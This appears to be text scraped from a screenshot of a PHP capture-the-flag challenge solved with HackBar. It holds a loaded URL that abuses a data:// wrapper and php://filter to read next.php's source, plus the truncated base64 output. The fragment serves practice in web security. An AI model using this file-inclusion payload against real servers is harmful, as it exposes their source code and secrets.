 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://9bdae27c-2fe2-47f0-a060-f6db884ea1f4.node4.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php